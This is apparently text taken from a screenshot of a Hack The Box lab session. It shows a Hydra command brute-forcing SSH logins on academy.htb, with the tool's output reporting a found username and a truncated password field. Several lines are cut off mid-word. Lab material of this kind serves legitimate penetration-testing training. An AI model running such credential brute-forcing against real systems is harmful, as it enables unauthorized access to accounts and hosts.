 └─$ hydra -L users.txt -P passes.txt academy.htb ssh -I -v -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-19 02:49:49
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwri
[DATA] max 4 tasks per 1 server, overall 4 tasks, 78 login tries (l:6/p:13), ~20 trie
[DATA] attacking ssh://academy.htb:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://21y4d@10.10.10.215:22
[INFO] Successful, password authentication is supported by ssh://10.10.10.215:22
[22][ssh] host: academy.htb login: cry0l1t3 password: